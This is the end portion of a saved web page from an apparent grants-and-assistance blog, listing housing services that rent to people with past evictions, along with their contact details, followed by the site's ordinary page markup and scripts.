address is support@anchoryourassets.com. The contact number is (888) 361-7643.\n\n\n\nCorporate Housing\n\n\n\nIf you are seeking someone that helps you to connect you with furnished apartments and short-term rentals in across the united states of America? Then CorporateHousing.com will sort out all your wants and needs, it doesn\u2019t matter whether you need a temporary relocation or you need to after an eviction. The corporatehousing.com agency has a detailed apartment with all the finding strategies you need to know.\n\n\n\n\n\n\n\nSeek from their database for a detailed list of short-term and furnished housing opportunities across the country. After that, you can freely review every apartment that accepts evictions using the online available descriptions, photos, and videos. Contacting the landlord or property manager is easy because of the online contact form or just by using your mobile phone.\n\n\n\nYou can contact them through websites and contact numbers, their official website is www.corporatehousing.com. And the contact number is 888-539-1150.\n\n\n\nCorporate Housing By Owner\n\n\n\nHere\u2019s another top place that accepts evictions. Are you in need of a service provider to help you find your matching requirement apartments that accept evictions near me? Then The Corporate Housing By Owner can provide you with a complete list of furnished housing units for rent worldwide.\n\n\n\nThey boast the biggest listings of turnkey apartments that accept evictions near me; you can also contact them for short- and long-term leasing. Finding the best places that accept evictions for rent is not easy. You have to search for it with full dedication on their official website, that is available online.\n\n\n\nAdditionally, You can view all the details of property management that accept evictions you like, including cool and stunning photos. Alternatively, you can also ask for CHBO if you are looking for places that accept evictions and they\u2019ll help and support you by locating the best second-chance apartment for you. Also, you can contact them through their website and their contact numbers.\n\n\n\nTheir official website is www.corporatehousingbyowner.com. And they have two numbers: the toll-free number is 877-333-2426 and the Local number is 720-238-3068.\n\n\n\nMust Read: Apply for Home Repair Grants For Disabled\n\n\n\nSecond Chance Apartment\n\n\n\nThe other best place that accepts evictions is second-chance apartments. Finding your next apartment that accepts evictions near me is not easy with this apartment locator. Second Chance Apartment is well-known for helping and supporting tenants suffering from bankruptcy, evictions, felonies, bad credit, and broken leases.\n\n\n\nIt is particularly one of the 10 best places that accept eviction options if you are seeking apartments that accept evictions near me in Arlington and Dallas Fort Worth because they have unique relationships with several apartment complexes. Some of the perks of working with 2nd chance apartments you should look at are:\n\n\n\n\nA list of pre-screened apartments for people who have background issues.\n\n\n\nList of Phone scripts to help you by providing the option of calling apartments.\n\n\n\nSome Tips to help and support you with securing the best lease deals and approval.\n\n\n\nLast but not least To get a free list of property management that accept evictions, simply sign up on their official website, which is available on the internet. Also, you can get a $200 rebate when you get approval through their listing.\n\n\n\n\nYou can also contact them through their website that is www.2ndchanceapartment.com. And E-mail address is info@2ndchanceapartment.com. And their Office Number is+1 800-532-6919.\n\n\n\nSecond Chance Network\n\n\n\nThe Second Chance Network is another place that provides you with apartments that allow eviction. People facing bad credit can rent second-chance through private landlords accepting evictions. From evictions to bankruptcies and felonies, they\u2019ll help you find an ideal apartment and accept evictions for you.\n\n\n\nCheck on their official website if you are living in one of the 23 states in the USA they are providing their service. Also, you can contact them through their official website www. second chance apartments.org. Or also you can email them through email id one@secondchanceapartment.org. And their Office Number is +1 220-201-0320.\n\n\n\nMy 2nd Chance Rental\n\n\n\nAs the name suggests, My 2nd Chance Rentals is the go-to place for people with evictions or other leasing issues. Their first priority is to ensure people that they can get apartments that accept broken leases for sure.\n\n\n\nDepending on your requirements, they can also provide you with other services they offer such as Clothing, Rental assistance, Utility assistance, Accessing free cell phone service, Finding employment, and Accessing food programs.\n\n\n\nTo contact them you can go through their official website www.my2ndchancerental.com. And the Office Number is (602) 393-4400.\n\n\n\nAlliance Housing Inc\n\n\n\nThe 10th place is Alliance Housing Inc., which helps you to provide apartments that allow evictions. According to Alliance, they are in the business of increasing the quality of apartments that allow evictions for people who face bad credit, not to screen them out. This is the place where you should go if you require another shot at apartment leasing.\n\n\n\nAlliance Housing inc guarantees you a 2nd chance where it doesn\u2019t matter if you have an eviction, credit, or felony problem or not. To contact them, you can go through their official website, www.alliancehousinginc.org. Or email them through info@alliancehousinginc.org. And also you can contact us through the Office Number is 612-870-2267.\n\n\n\nThese are the top 10 places from where you can get apartments that take evictions. Remember, not all services are the same. Everyone has a different way to serve. If you are facing evictions, go through this 10 apartments provider to get a house for you and your family. Additionally, do get all information about them through their websites before going for further process.\n\n\n\nSelect the one who serves you according to your requirements. And also, go through the tips that will help you get approved by landlords that accept evictions.\n\n\n\nConclusion\n\n\n\nGetting evicted from your apartment is never an easy situation to handle. Being homeless can lead you to many problems you can\u2019t face. But it's not a permanent situation. Going through this article we have discussed almost everything about apartments that accept evictions, how to find them and also the top 10 places that accept evictions. Hope you get all the information you are seeking for.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Grant Supporter","logo":{"@type":"ImageObject","url":"https:\/\/grantsupporter.com\/wp-content\/uploads\/2023\/07\/Grant-Supporter-1.png"},"sameAs":["https:\/\/www.facebook.com\/profile.php?id=100092039877002","https:\/\/in.pinterest.com\/Grantsupporter\/","https:\/\/www.youtube.com\/@grantsupporter146"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/grantsupporter.com\/apartments-that-accept-evictions\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Sergio Marquina","url":"https:\/\/grantsupporter.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/grantsupporter.com\/wp-content\/uploads\/2021\/11\/apartments-that-accept-evictions-near-me.jpeg","width":1200,"height":668}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://grantsupporter.com/author/admin/">
							<img alt='Photo of Sergio Marquina' src='https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/deef2612a94af082c169d4e0139abc7357fe1b176c919672a8eb47b3d9098632?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://grantsupporter.com/author/admin/">Sergio Marquina</a></h3>
						
				<div class="author-bio">
					I'm Sergio Marquina owner of the Grant Supporter. For more than 5 years, we have been publishing articles on USA Grants &amp; Charity Programs.

I have earned the degree of Public Administration from YALE University. And just after the completion, I also have knowledge of Nonprofit Management &amp; doing research on various helps by non-profit organization, government, other charities, and trusts for low- income families for more than 10 years and writing about it.

I love to provide right information to the right viewer. For Any help or Guidance, you can contact me by mail.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://SergioMarqu1562" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.linkedin.com/in/sergio-marquina-279204282/" rel="external noopener nofollow" target="_blank" class="social-link linkedin-social-icon">
										<span class="tie-icon-linkedin" aria-hidden="true"></span>
										<span class="screen-reader-text">LinkedIn</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.pinterest.com/sergiomarquina7890/" rel="external noopener nofollow" target="_blank" class="social-link pinterest-social-icon">
										<span class="tie-icon-pinterest" aria-hidden="true"></span>
										<span class="screen-reader-text">Pinterest</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Top 9 Churches That Help With Gas Cards Near Me" href="https://grantsupporter.com/churches-that-help-with-gas-cards/" class="post-thumb"><img width="390" height="220" src="https://grantsupporter.com/wp-content/uploads/2021/10/churches-that-help-with-free-gas-cards-near-me-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="churches that help with free gas cards near me" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://grantsupporter.com/churches-that-help-with-gas-cards/">Top 9 Churches That Help With Gas Cards Near Me</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="15 Fun Black Church Anniversary Themes And Scriptures" href="https://grantsupporter.com/black-church-anniversary-themes-and-scriptures/" class="post-thumb"><img width="390" height="300" src="https://grantsupporter.com/wp-content/uploads/2023/09/black-church-anniversary-themes-and-scriptures-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="black church anniversary themes and scriptures" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://grantsupporter.com/black-church-anniversary-themes-and-scriptures/">15 Fun Black Church Anniversary Themes And Scriptures</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 16, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="21 Churches That Help With Birth Certificates" href="https://grantsupporter.com/churches-that-help-with-birth-certificates/" class="post-thumb"><img width="390" height="300" src="https://grantsupporter.com/wp-content/uploads/2023/11/Churches-that-help-with-birth-certificates-390x300.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Churches that help with birth certificates" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://grantsupporter.com/churches-that-help-with-birth-certificates/">21 Churches That Help With Birth Certificates</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 27, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Top 8 Churches That Help With Bus Tickets -Greyhound Transportation" href="https://grantsupporter.com/churches-that-help-with-bus-tickets/" class="post-thumb"><img width="390" height="220" src="https://grantsupporter.com/wp-content/uploads/2021/04/churches-that-help-with-bus-ticket-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="churches that help with bus tickets" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://grantsupporter.com/churches-that-help-with-bus-tickets/">Top 8 Churches That Help With Bus Tickets -Greyhound Transportation</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">February 3, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apartments-that-accept-evictions/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://grantsupporter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Exclusive Free Gas Cards in 2024: (Need Money For Gas?)" href="https://grantsupporter.com/free-gas-cards-usa/" class="post-thumb"><img width="150" height="102" src="https://grantsupporter.com/wp-content/uploads/2020/04/How-to-get-free-Gas-cards-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="How to get free Gas cards?" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://grantsupporter.com/free-gas-cards-usa/">Exclusive Free Gas Cards in 2024: (Need Money For Gas?)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 21, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Federal Window Replacement Programs &#038; Grants" href="https://grantsupporter.com/window-replacement-grants/" class="post-thumb"><img width="150" height="102" src="https://grantsupporter.com/wp-content/uploads/2020/06/window-replacement-grants-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="window replacement grants" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://grantsupporter.com/window-replacement-grants/">Federal Window Replacement Programs &#038; Grants</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">April 16, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Grab your Free Beds and Mattresses Now!" href="https://grantsupporter.com/free-beds-for-low-income-families/" class="post-thumb"><img width="150" height="102" src="https://grantsupporter.com/wp-content/uploads/2019/12/free-beds-for-low-income-families-min-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="free beds for low income families" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://grantsupporter.com/free-beds-for-low-income-families/">Grab your Free Beds and Mattresses Now!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">April 16, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Get Today Free Government Tablet: Digital Inclusion" href="https://grantsupporter.com/free-government-tablet/" class="post-thumb"><img width="150" height="102" src="https://grantsupporter.com/wp-content/uploads/2020/05/free-tablets-for-low-income-families-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="free government tablet" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://grantsupporter.com/free-government-tablet/">Get Today Free Government Tablet: Digital Inclusion</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 21, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="9 Free House Cleaning Services For Disabled Individuals" href="https://grantsupporter.com/free-house-cleaning-services-for-disabled/" class="post-thumb"><img width="150" height="150" src="https://grantsupporter.com/wp-content/uploads/2023/09/Free-House-Cleaning-Services-For-Disabled-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="free house cleaning services for disabled" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://grantsupporter.com/free-house-cleaning-services-for-disabled/">9 Free House Cleaning Services For Disabled Individuals</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 30, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
											</div><!-- .tie-col /-->
				
				
									<div class="tie-col-sm-4 normal-side">
											</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | Grant Supporter</div><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://grantsupporter.com/about-us/">About Us</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://grantsupporter.com/contact-us/">Contact Us</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a rel="privacy-policy" href="https://grantsupporter.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://grantsupporter.com/dmca/">DMCA</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://grantsupporter.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-13761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13761"><a href="https://grantsupporter.com/community-commitment/">Corporate Social Responsibility</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons has-custom-menu">
						<div class="menu-ravi-bro-suggested-menu-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2420"><a href="https://grantsupporter.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2419"><a href="https://grantsupporter.com/category/low-income-families/">Low Income</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13763"><a href="https://grantsupporter.com/category/free-cremation/">Free Cremation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2415 tie-current-menu"><a href="https://grantsupporter.com/category/churches-grants/">Churches Grants</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2414"><a href="https://grantsupporter.com/category/donations/">Donations</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2416"><a href="https://grantsupporter.com/category/scholarships/">Scholarships</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2421"><a href="https://grantsupporter.com/category/free-cars/">Free Cars</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2422"><a href="https://grantsupporter.com/category/free-air-conditioner/">Appliances</a>
<ul class="sub-menu menu-sub-content">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13762"><a href="https://grantsupporter.com/category/free-air-conditioner/">Free Air Conditioner</a></li>
</ul>
</li>
</ul></div>					</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100092039877002"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link pinterest-social-icon" rel="external noopener nofollow" target="_blank" href="https://in.pinterest.com/Grantsupporter/"><span class="tie-social-icon tie-icon-pinterest"></span><span class="screen-reader-text">Pinterest</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@grantsupporter146"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://grantsupporter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://grantsupporter.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://grantsupporter.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="text/javascript" src="https://grantsupporter.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grantsupporter.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767184156" id="ez-toc-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://grantsupporter.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grantsupporter.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://grantsupporter.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1513&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
